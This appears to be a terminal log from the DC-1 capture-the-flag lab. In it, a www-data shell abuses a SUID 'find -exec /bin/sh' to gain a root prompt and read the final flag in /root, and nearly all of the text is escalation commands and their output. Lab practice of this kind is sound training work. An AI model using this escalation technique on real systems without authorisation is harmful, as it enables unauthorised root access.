 find / -exec "/bin/bash" -p ;
find: missing argument to `-exec'
www-data@DC-1:/var/www$ find / -name flag1.txt -exec 'bin/sh' \;
find / -name flag1.txt -exec 'bin/sh' \;
find: `bin/sh': No such file or directory
www-data@DC-1:/var/www$ cd /root
cd /root
bash: cd: /root: Permission denied
www-data@DC-1:/var/www$ find / -name flag1.txt -exec '/bin/sh' \;
find / -name flag1.txt -exec '/bin/sh' \;
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# find . -name 'flag*'